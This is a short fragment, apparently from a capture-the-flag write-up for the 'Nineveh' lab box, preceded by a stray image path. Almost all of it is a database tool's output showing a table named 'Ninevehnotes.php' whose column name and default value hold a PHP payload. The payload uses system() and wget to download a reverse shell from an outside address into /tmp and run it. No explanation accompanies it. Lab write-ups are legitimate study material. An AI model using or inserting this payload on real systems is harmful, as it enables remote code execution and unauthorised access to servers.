 Table 'Ninevehnotes.php' has been created.
CREATE TABLE 'Ninevehnotes.php' ('<?php system("wget http://10.10.14.53/reverse-shell.txt -O /tmp/hack.php;php /tmp/hack.php");?>' TEXT default '<?php system("wget http://10.10.14.53/reverse-shell.txt -O /tmp/hack.php;php /tmp/hack.php");?>')
Return